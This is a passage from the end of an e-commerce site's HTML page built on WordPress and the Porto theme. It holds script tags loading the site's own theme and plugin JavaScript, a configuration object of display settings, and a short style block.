//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"a12ff9606a","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.6.3" id="porto-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sticky-icon-bar.min.js?ver=7.6.3" id="porto-sticky-icon-bar-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.6.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.6.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>